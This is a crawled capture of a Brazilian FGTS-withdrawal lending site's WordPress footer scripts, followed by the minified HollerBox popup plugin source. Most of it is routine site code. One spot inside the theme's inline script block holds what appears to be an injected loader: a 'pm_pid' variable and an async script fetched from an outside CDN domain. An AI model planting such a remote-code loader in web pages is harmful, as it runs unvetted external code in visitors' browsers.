			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escreva sua mensagem&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;22&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#5cb85c&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link rel='stylesheet' id='qlwapp-frontend-css' href='https://saquefgts.com.br/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.9' media='all' />
<script src="https://saquefgts.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/saquefgts.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="hollerbox-popups-js-before">
HollerBox = {"cookie_lifetime":2678400,"active":[{"after_submit":"close","success_message":"Thanks for subscribing.","has_shortcodes":{"in_content":false,"in_success_message":false},"webpush_campaign_widget":"","webpush_campaign_widget_modify_content":"","webpush_campaign_widget_custom_heading":null,"webpush_campaign_widget_custom_content":null,"email_campaign_widget":"","email_campaign_widget_modify_content":"","email_campaign_widget_custom_heading":null,"email_campaign_widget_custom_content":null,"display_rules":[{"type":"entire_site","uuid":"c4706aec-cf30-4873-a001-82e6f71fad26"}],"id":"1237","post_author":"1","post_date":"2022-11-25 15:35:45","post_date_gmt":"2022-11-25 18:35:45","post_excerpt":"","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"popup-with-form","to_ping":"","pinged":"","post_modified":"2025-12-05 16:16:27","post_modified_gmt":"2025-12-05 19:16:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/saquefgts.com.br\/?post_type=hollerbox&#038;p=1237","menu_order":0,"post_type":"hollerbox","post_mime_type":"","comment_count":"0","filter":"raw","ancestors":[],"page_template":"","post_category":[],"tags_input":[],"triggers":{"exit_intent":{"enabled":true},"scroll_detection":{"enabled":true}},"advanced_rules":[],"template":"popup_custom","button_text":"Subscribe","position":"center-center","css":"            #popup-1237 .holler-box-overlay::before {                background-image: url(\"\");            }            #popup-1237 .holler-box-overlay::after {                background-color: ;                opacity: 0.5;            }                    #popup-1237 .holler-box-modal-close {                color: #000000;            }        #popup-1237 .holler-box-modal {              background-color: ;          }              @media (min-width: 600px) {                  #popup-1237 .holler-box-modal-content {                      width: 400px;                  }              }          ","_edit_last":"1","_edit_lock":"1761882860:1","ID":1237,"post_content":"<h2><strong>Opaa, voc\u00ea tem saldo no FGTS \ud83d\ude00<\/strong><\/h2>\n<p>Bora fazer uma simula\u00e7\u00e3o sem compromisso? Consigo te falar quanto <span style=\"color: #000000\"><strong>R$<\/strong><\/span> vai receber hoje mesmo na sua conta.<\/p>\n<h3 style=\"text-align: center\"><a href=\"https:\/\/link.apisaquefgts.uk\/link\"><u>Quero simular sem compromisso\u00a0\ud83d\udcf2<\/u><\/a><\/h3>\n<div id=\"acfifjfajpekbmhmjppnmmjgmhjkildl\" class=\"acfifjfajpekbmhmjppnmmjgmhjkildl\">\u00a0<\/div>\n<div id=\"acfifjfajpekbmhmjppnmmjgmhjkildl\" class=\"acfifjfajpekbmhmjppnmmjgmhjkildl\">\u00a0<\/div>","post_title":"popup-saida-saque","post_status":"publish"}],"home_url":"https:\/\/saquefgts.com.br","nav":{"home":"https:\/\/saquefgts.com.br","login":"https:\/\/saquefgts.com.br\/wp-login.php","lost_password":"https:\/\/saquefgts.com.br\/wp-login.php?action=lostpassword","register":"https:\/\/saquefgts.com.br\/wp-login.php?action=register","privacy_page":""},"is_preview":false,"is_frontend":true,"is_builder_preview":false,"is_user_logged_in":false,"routes":{"root":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox","conversion":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox\/conversion","impression":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox\/impression","submit":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox\/submit","closed":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox\/closed"},"nonces":{"_wprest":"30c01c4740"},"settings":{"credit_disabled":false,"gdpr_enabled":false,"gdpr_text":"","cookie_compliance":false,"cookie_name":"viewed_cookie_policy","cookie_value":"yes","script_debug_mode":false,"stacked_delay":5}}
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/holler-box/assets/js/popups.min.js?ver=2.3.10.1" id="hollerbox-popups-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"9340702780","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https:\/\/saquefgts.com.br\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"9b4d8390c5"};
</script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script id="oceanwp-main-js-after">
var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async>
</script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=4.1.4" id="oceanwp-equal-height-elements-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/saquefgts.com.br\/wp-admin\/admin-ajax.php","nonce":"943456b3a4","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/saquefgts.com.br\/saiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://saquefgts.com.br/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 05:07:52 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://saquefgts.com.br/wp-content/plugins/holler-box/assets/js/popups.min.js?ver=2.3.10.1
body_size: 10148
content:
(()=>{const Cookies={MINUTE_IN_SECONDS:60,HOUR_IN_SECONDS:this.MINUTE_IN_SECONDS*60,DAY_IN_SECONDS:this.HOUR_IN_SECONDS*24,WEEK_IN_SECONDS:this.DAY_IN_SECONDS*7,MONTH_IN_SECONDS:this.DAY_IN_SECONDS*30,closedPopups:"holler-closed-popups",popupConversions:"holler-popup-conversions",popupViews:"holler-popup-views",pageViews:"holler-page-views",contentViews:"holler-content-views",potentialViews:"holler-potential-views",sessions:"holler-sessions",addClosedPopup(id){let allClosed=this.getCookie(this.closedPopups,"").split(",");allClosed.push(id);this.setCookie(this.closedPopups,allClosed.join(),HollerBox.cookie_lifetime)},isClosed(id){let allClosed=this.getCookie(this.closedPopups,"").split(",").map(id=>parseInt(id));return allClosed.includes(id)},addPopupCount(cookie,id,ttl=false){if(ttl===false){ttl=HollerBox.cookie_lifetime}let counts=JSON.parse(this.getCookie(cookie,"{}"));if(!counts){counts={}}if(counts[id]){counts[id]+=1}else{counts[id]=1}this.setCookie(cookie,JSON.stringify(counts),ttl)},getPopupCount(cookie,id){let counts=JSON.parse(this.getCookie(cookie,"{}"));return parseInt(counts[id]??0)},addPopupConversion(id){this.addPopupCount(this.popupConversions,id)},getPopupConversions(id){return this.getPopupCount(this.popupConversions,id)},addPopupView(id){this.addPopupCount(this.popupViews,id)},addContentView(id){this.addPopupCount(this.contentViews,id)},addPotentialView(id){this.addPopupCount(this.potentialViews,id)},getPopupViews(id){return this.getPopupCount(this.popupViews,id)},getContentViews(id){return this.getPopupCount(this.contentViews,id)},getPotentialViews(id){return this.getPopupCount(this.potentialViews,id)},addPageView(){this.setCookie(this.pageViews,this.getPageViews()+1,this.DAY_IN_SECONDS)},getPageViews(){return parseInt(this.getCookie(this.pageViews,0))},setCookie(name,value,duration){if(isBuilderPreview()){return}let d=new Date;d.setTime(d.getTime()+duration*1e3);let expires="expires="+d.toUTCString();document.cookie=name+"="+value+";"+expires+";path=/"},getCookie(cname,_default=null){let name=cname+"=";let ca=document.cookie.split(";");for(let i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return _default},getSessions(){let obj=JSON.parse(this.getCookie(this.sessions,"{}"));return parseInt(obj.sessions||0)},maybeAddSession(){let obj=JSON.parse(this.getCookie(this.sessions,"{}"));let lastSession=new Date(obj.lastSession);lastSession.setDate(lastSession.getDate()+1);let now=new Date;if(now>lastSession){this.setCookie(this.sessions,JSON.stringify({sessions:parseInt(obj.sessions)+1,lastSession:now.toString()}),HollerBox.cookie_lifetime)}},hasAccepted(){if(!HollerBox.settings.cookie_compliance){return true}let{cookie_name:cookie_name="",cookie_value:cookie_value=""}=HollerBox.settings;return this.getCookie(cookie_name)===cookie_value}};function ApiError(message){this.name="ApiError";this.message=message}ApiError.prototype=Error.prototype;async function apiPost(url="",data={},opts={}){const response=await fetch(url,{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":HollerBox.nonces._wprest},body:JSON.stringify(data),...opts});let json=await response.json();if(!response.ok){throw new ApiError(json.message)}return json}const maybeLog=error=>{if(HollerBox.settings?.script_debug_mode){console.debug(error)}};const overlay=()=>{return`
        <div class="holler-box-overlay"></div>`};const closeButton=()=>{let curr=currentPopup();if(curr&&!curr.isCloseable()){return""}let{close_button_size:close_button_size="small",close_button_icon:close_button_icon="normal"}=curr;if(curr.isNotification()){close_button_icon="normal"}const closeIcons={normal:`
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 365.7 365.7">
              <path fill="currentColor"
                    d="M243 183 356 70c13-13 13-33 0-46L341 9a32 32 0 0 0-45 0L183 123 70 9a32 32 0 0 0-46 0L9 24a32 32 0 0 0 0 46l114 113L9 296a32 32 0 0 0 0 45l15 15c13 13 33 13 46 0l113-113 113 113c12 13 33 13 45 0l15-15c13-12 13-33 0-45zm0 0"/>
          </svg>`,filled:`
          <svg viewBox="0 0 511.8 511.8" xmlns="http://www.w3.org/2000/svg">
              <path
                      d="M 286 256 L 361 180 C 366.359 174.641 368.452 166.83 366.49 159.51 C 362.264 143.736 342.547 138.453 331 150 L 256 226 L 180 150 C 174.641 144.641 166.83 142.548 159.51 144.51 C 143.736 148.736 138.453 168.453 150 180 L 226 256 L 150 331 C 144.641 336.359 142.548 344.17 144.51 351.49 C 148.736 367.264 168.453 372.547 180 361 L 256 286 L 331 361 C 336.359 366.359 344.17 368.452 351.49 366.49 C 367.264 362.264 372.547 342.547 361 331 Z"
                      style="fill: rgb(255, 255, 255);"/>
              <path fill="currentColor"
                    d="M 436.9 74.4 C 297.181 -64.934 59.024 -0.768 8.216 189.899 C -15.363 278.388 10.056 372.735 74.9 437.4 C 214.619 576.734 452.776 512.568 503.584 321.901 C 527.163 233.412 501.744 139.065 436.9 74.4 Z M 360.9 330.4 C 372.447 341.947 367.164 361.664 351.39 365.89 C 344.07 367.852 336.259 365.759 330.9 360.4 L 255.9 285.4 L 179.9 360.4 C 168.353 371.947 148.636 366.664 144.41 350.89 C 142.448 343.57 144.541 335.759 149.9 330.4 L 225.9 255.4 L 149.9 179.4 C 138.353 167.853 143.636 148.136 159.41 143.91 C 166.73 141.948 174.541 144.041 179.9 149.4 L 255.9 225.4 L 330.9 149.4 C 342.447 137.853 362.164 143.136 366.39 158.91 C 368.352 166.23 366.259 174.041 360.9 179.4 L 285.9 255.4 L 360.9 330.4 Z"/>
          </svg>`};let classes=[close_button_size,close_button_icon];if(curr.isBanner()||curr.isSidebar()){classes.push("icon-inside")}return`
        <button class="holler-box-modal-close ${classes.join(" ")}">
            ${closeIcons[close_button_icon]}
        </button>`};const credit=()=>{if(HollerBox.settings?.credit_disabled){return""}return`
        <div class="holler-box-credit"><a href="https://hollerwp.com/">⚡ by
            HollerBox</a></div>`};const createHTML=HTML=>{let div=document.createElement("div");div.innerHTML=HTML;return div.firstElementChild};const escapeStr=string=>{return string.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;").replace(/"/g,"&quot;")};const gdprInput=()=>{const HTML=createHTML(HollerBox.settings.gdpr_text);return`<label class="holler-gdpr-consent">
        <input type="checkbox"
               name="gdpr_consent"
               value="yes" required>
        <span>${HTML.innerHTML}</span></label>`};const nameInput=(placeholder="Your name",required=true)=>{return`<input class="holler-box-input" type="text" name="name"
                   placeholder="${escapeStr(placeholder)}" ${required?"required":""}>`};const phoneInput=(placeholder="Mobile Number",required=false)=>{return`<input class="holler-box-input" type="tel" name="phone"
                   placeholder="${escapeStr(placeholder)}" ${required?"required":""}>`};const emailInput=(placeholder="Your email")=>{return`<input class="holler-box-input" type="email" name="email"
                   placeholder="${escapeStr(placeholder)}" required>`};const submitButton=(text,type="submit")=>{return`
        <button type="${type}" class="holler-box-button">${text}</button>`};const __title=title=>{return`
        <h2 class="holler-box-modal-title">${title}</h2>
    `};const __content=content=>{return`
        <div class="holler-box-modal-content">
            ${content}
        </div>
    `};const __chatResponse=content=>{return`
        <div class="holler-box-chat-response">
            <div class="content">
                ${content}
            </div>
        </div>
    `};const __chatMessage=({content,avatar})=>{content=`<div class="content">${content}</div>`;return`
        <div class="holler-box-chat-message">
            ${avatar?`<img src="${avatar}" class="avatar" alt="">`:""}
            ${content}
        </div>
    `};const notificationClosedTemplate=({id,position})=>{return`
        <div id="${id}" class="holler-box holler-notification-box">
            <div class="positioner ${position}">
                <div class="animation slide-in">
                    <div class="holler-box-modal notification-closed">
                        <svg xmlns="http://www.w3.org/2000/svg"
                             viewBox="0 0 512 512">
                            <rect width="107.6" height="145.6" x="319.1"
                                  y="76.6" fill="#fff" rx="5" ry="5"/>
                            <path fill="#f44336"
                                  d="M373 0a139 139 0 1 0 1 278 139 139 0 0 0-1-278zm22 187a16 16 0 0 1-32 0v-70h-11a16 16 0 0 1 0-32h27c8 0 16 8 16 16zm0 0"/>
                            <path fill="#ffa000"
                                  d="M299 427a85 85 0 1 1-171 0 85 85 0 0 1 171 0zm0 0"/>
                            <path fill="#ffc107"
                                  d="M380 320h-7A182 182 0 0 1 220 43h-7c-82 0-149 67-149 149v59c0 43-18 83-51 110a37 37 0 0 0 24 66h352a37 37 0 0 0 24-66c-13-12-24-26-33-41zm0 0"/>
                        </svg>
                    </div>
                </div>
            </div>
        </div>`};const removeTrailingSlash=string=>{return string.replace(/\/$/,"")};const makeURL=url=>{try{return new URL(url)}catch(e){try{return new URL(`${removeTrailingSlash(HollerBox.nav.home)}${url.startsWith("/")?"":"/"}${url}`)}catch(e){return new URL(HollerBox.nav.home)}}};const SubmitActions={close:popup=>{popup.close()},redirect:popup=>{let{redirect_url:redirect_url=""}=popup;let url=makeURL(redirect_url);let home=new URL(HollerBox.home_url);if(isBuilderPreview()){if(url.hostname!==home.hostname){popup.close();return}url.searchParams.append("suppress_hollerbox",1)}window.open(url,"_self")},message:popup=>{popup.open()}};function sanitizeTextField(string){const map={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};const reg=/[&<>"'/]/gi;return string.replace(reg,match=>map[match])}const CommonActions={maybeDisableScrolling:popup=>{if(popup.disable_scrolling){document.body.classList.add("disable-scrolling")}},enableScrolling:()=>{document.body.classList.remove("disable-scrolling")},notificationClosed:popup=>{localStorage.setItem(`holler_chat_${popup.ID}_status`,"closed");popup.closed=true;popup.open()},notificationOpened:popup=>{if(popup.closed){document.getElementById(popup.id).addEventListener("click",e=>{popup.close().then(()=>{localStorage.setItem(`holler_chat_${popup.ID}_status`,"open");popup.closed=false;popup.open()})})}},formSubmitted:(popup,filters={})=>{const isCustomForm=popup.use_custom_form;if(isCustomForm){let customForm;let parser=new DOMParser;let doc=parser.parseFromString(popup.custom_form_html,"text/html");customForm=document.importNode(doc.querySelector("form"),true);if(!customForm){throw new Error("Invalid form object")}let form=popup.querySelector("form.holler-box-form");customForm.classList.add("holler-box-form","custom-form");let newForm=document.createElement("form");newForm.setAttribute("action",customForm.getAttribute("action"));newForm.setAttribute("method",customForm.getAttribute("method"));newForm.classList.add("holler-box-form","custom-form");Array.from(customForm.elements).forEach(el=>{el.removeAttribute("style");switch(el.tagName){case"INPUT":switch(el.type){default:el.classList.add("holler-box-input");break;case"submit":case"button":el.classList.add("holler-box-button");break;case"radio":case"checkbox":if(el.parentNode.tagName==="LABEL"){el=el.parentNode;break}if(!el.id){break}let label=customForm.querySelector(`label[for='${el.id}']`);if(!label){break}let div=document.createElement("div");div.appendChild(label);div.appendChild(el);el=div;break}break;case"TEXTAREA":case"SELECT":el.classList.add("holler-box-input");break;case"BUTTON":el.classList.add("holler-box-button");break}newForm.append(el)});form.replaceWith(newForm)}const{modifyFormData:modifyFormData=fd=>{},modifyPayload:modifyPayload=pl=>{}}=filters;const{id,after_submit:after_submit="close"}=popup;let theForm=popup.querySelector("form.holler-box-form");const handleFormSubmit=e=>{e.preventDefault();let form=e.target;let formData=new FormData(form);if(isCustomForm){let propertiesMap={email:"email",name:"name",first:"name",last:"name",phone:"phone",tel:"phone"};for(const pair of formData.entries()){for(const prop in propertiesMap){if(pair[0].match(new RegExp(prop,"i"))){let mapTo=propertiesMap[prop];if(formData.has(mapTo)&&formData.get(mapTo)!==pair[1]){formData.set(mapTo,`${formData.get(mapTo)} ${pair[1]}`)}else if(!formData.has(mapTo)){formData.append(mapTo,pair[1])}}}}}formData.append("location",window.location.href);formData.append("referer",document.referrer);modifyFormData(formData);form.querySelector("button").innerHTML='<span class="holler-spinner"></span>';let payload=Object.fromEntries(formData);modifyPayload(payload);return popup.submit({...payload,content:"Form Submitted"}).then(({status:status="success",failures:failures=[]})=>{if(isCustomForm){return}if(status==="failed"){if(!failures.length){alert("Something when wrong, please try again later.");popup.close();return}console.log(failures);popup.querySelector("form").innerHTML=[`<div class="hollerbox-integration-errors">`,`<p>There are issues with some of your integrations:</p>`,`<ul>`,...failures.map(f=>`<li>${f}</li>`),`</ul>`,`<p>Only admins see this message.</p>`,`</div>`].join("");return}SubmitActions[after_submit](popup)}).catch(e=>{maybeLog(e);if(isBuilderPreview()){SubmitActions[after_submit](popup);return}if(!isCustomForm){popup.close()}}).finally(()=>{if(isBuilderPreview()){return}if(isCustomForm){form.removeEventListener("submit",handleFormSubmit);form.submit()}})};theForm.addEventListener("submit",handleFormSubmit)},buttonClicked:popup=>{const{id,button_link}=popup;let button=document.querySelector(`#${id} button.holler-box-button`);let url=makeURL(button_link);let home=new URL(HollerBox.home_url);button.addEventListener("click",e=>{e.preventDefault();button.innerHTML='<span class="holler-spinner"></span>';popup.converted("Clicked Button").then(()=>{if(isBuilderPreview()){if(url.hostname!==home.hostname){popup.close();return}url.searchParams.append("suppress_hollerbox",1)}window.open(url,"_self")})})}};const isGDPREnabled=()=>{return HollerBox.settings?.gdpr_enabled??false};const formProps=({enable_name:enable_name=true,enable_phone:enable_phone=false,...props})=>({name:enable_name,phone:enable_phone,...props});const form=props=>{const{email:email=true,name:name=true,phone:phone=false,direction:direction="vertical",name_placeholder:name_placeholder="Name",email_placeholder:email_placeholder="Email",phone_placeholder:phone_placeholder="Phone",button_text:button_text="Subscribe",phone_required:phone_required=false,name_required:name_required=true}=formProps(props);let classes=["holler-box-form",direction,name?"has-name":"",phone?"has-phone":"",isGDPREnabled()?"has-gdpr":""];return`
        <form class="${classes.join(" ")}">
            <div class="fields">
                ${name?nameInput(name_placeholder,name_required):""}
                ${email?emailInput(email_placeholder):""}
                ${phone?phoneInput(phone_placeholder,phone_required):""}
                ${direction==="vertical"&&isGDPREnabled()?gdprInput():""}
                ${submitButton(button_text)}
            </div>
            ${direction==="horizontal"&&isGDPREnabled()?gdprInput():""}
        </form>`};const PopupTemplates={notification_box:{render:({id:id="",position:position="bottom-right",post_content:post_content="",avatar:avatar="",closed:closed=false})=>{if(closed){return notificationClosedTemplate({id:id,position:position})}return`
            <div id="${id}" class="holler-box holler-notification-box">
                <div class="positioner ${position}">
                    <div class="animation slide-in">
                        <div class="holler-box-modal">
                            ${closeButton()}
                            <div class="display-flex">
                                ${avatar?`<img src="${avatar}" alt="">`:""}
                                ${__content(post_content)}
                            </div>
                            ${credit()}
                        </div>
                    </div>
                </div>
            </div>`},onOpen:CommonActions.notificationOpened,onClosed:CommonActions.notificationClosed},notification_box_with_button:{render:({id:id="",position:position="bottom-right",post_content:post_content="",avatar:avatar="",button_text:button_text="",closed:closed=false})=>{if(closed){return notificationClosedTemplate({id:id,position:position})}return`
            <div id="${id}"
                 class="holler-box holler-notification-box with-button">
                <div class="positioner ${position}">
                    <div class="animation slide-in">
                        <div class="holler-box-modal ">
                            ${closeButton()}
                            <div class="display-flex">
                                ${avatar?`<img src="${avatar}" alt="">`:""}
                                ${__content(post_content)}
                            </div>
                            <div class="holler-button-cta">
                                ${submitButton(button_text,"button")}
                            </div>
                            ${credit()}
                        </div>
                    </div>
                </div>
            </div>`},onOpen:popup=>{CommonActions.notificationOpened(popup);CommonActions.buttonClicked(popup)},onClosed:CommonActions.notificationClosed},notification_box_with_form:{render:({id:id="",position:position="bottom-right",post_content:post_content="",avatar:avatar="",button_text:button_text="Signup",email_placeholder:email_placeholder="Email",success_message:success_message="",closed:closed=false,submitted:submitted=false})=>{if(closed){return notificationClosedTemplate({id:id,position:position})}return`
            <div id="${id}"
                 class="holler-box holler-notification-box with-form ${submitted?"no-animation":""}">
                <div class="positioner ${position}">
                    <div class="animation slide-in">
                        <div class="holler-box-modal">
                            ${closeButton()}
                            <div class="display-flex">
                                ${avatar?`<img src="${avatar}" alt="">`:""}
                                ${__content(submitted?success_message:post_content)}
                            </div>
                            ${submitted?"":form({direction:"horizontal",name:false,button_text:button_text,email_placeholder:email_placeholder})}
                            ${credit()}
                        </div>
                    </div>
                </div>
            </div>`},onOpen:popup=>{CommonActions.notificationOpened(popup);CommonActions.formSubmitted(popup)},onClosed:CommonActions.notificationClosed},fake_chat:{render:popup=>{const{id:id="",position:position="bottom-right",post_content:post_content="",avatar:avatar="",button_text:button_text="",message_placeholder:message_placeholder="Type your message",state:state="message",closed:closed=false,doAnimations:doAnimations=true}=popup;if(closed){return`
              <div id="${id}" class="holler-box holler-notification-box">
                  <div class="positioner ${position}">
                      <div class="animation slide-in">
                          <div class="holler-box-modal notification-closed">
                              <svg xmlns="http://www.w3.org/2000/svg"
                                   viewBox="0 0 512 512">
                                  <path fill="#fff"
                                        d="M303.4 61.4A207 207 0 0 0 195 31C89 31 0 110 0 211a169 169 0 0 0 32 98.7L2.6 401.4a15 15 0 0 0 21.1 18l88.8-45.2c3.6 1.6 7.3 3 11 4.3A198.2 198.2 0 0 1 92 271c0-114.9 96.7-203.2 211.4-209.6z"/>
                                  <path fill="#fff"
                                        d="M480 369.7a169 169 0 0 0 32-98.7c0-101.1-89-180-195-180s-195 79-195 180c0 101.1 89 180 195 180 28.4 0 56.7-5.8 82.4-16.8l88.8 45.2a15 15 0 0 0 21-18zM256 286a15 15 0 1 1 0-30 15 15 0 0 1 0 30zm60 0a15 15 0 1 1 0-30 15 15 0 0 1 0 30zm60 0a15 15 0 1 1 0-30 15 15 0 0 1 0 30z"/>
                              </svg>
                          </div>
                      </div>
                  </div>
              </div>`}if(!popup.messages){popup.messages=[]}if(!popup.messages.length){popup.messages.push(__chatMessage({avatar:avatar,content:post_content}))}let input;switch(state){default:case"message":case"message_2":input=`<textarea rows="1" name="message"
                               placeholder="${message_placeholder}"
                               class="holler-box-input" required></textarea>`;break;case"name":input=nameInput();break;case"email":input=emailInput();break}if(state==="done"){return`
              <div id="${id}"
                   class="holler-box holler-notification-box with-chat">
                  <div class="positioner ${position}">
                      <div class="animation ${doAnimations?"slide-in":""}">
                          <div class="holler-box-modal ">
                              ${closeButton()}
                              ${popup.messages.join("")}
                              <div class="close-chat-wrap">
                                  <button class="close-chat">&times; Close
                                      chat
                                  </button>
                              </div>
                              ${credit()}
